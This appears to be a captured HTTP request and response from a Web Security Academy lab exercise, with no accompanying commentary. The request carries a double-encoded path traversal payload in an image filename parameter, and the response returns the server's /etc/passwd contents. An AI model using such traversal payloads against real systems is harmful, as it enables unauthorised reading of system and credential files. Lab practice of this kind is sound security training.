 1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a1100610321538e81b1e92a00cb0086.web-security-academy.net
3 Cookie: session=TQ7m8jO5N2BYUWBVJ8diO3kBUiDqbVD1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1100610321538e81b1e92a00cb0086.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash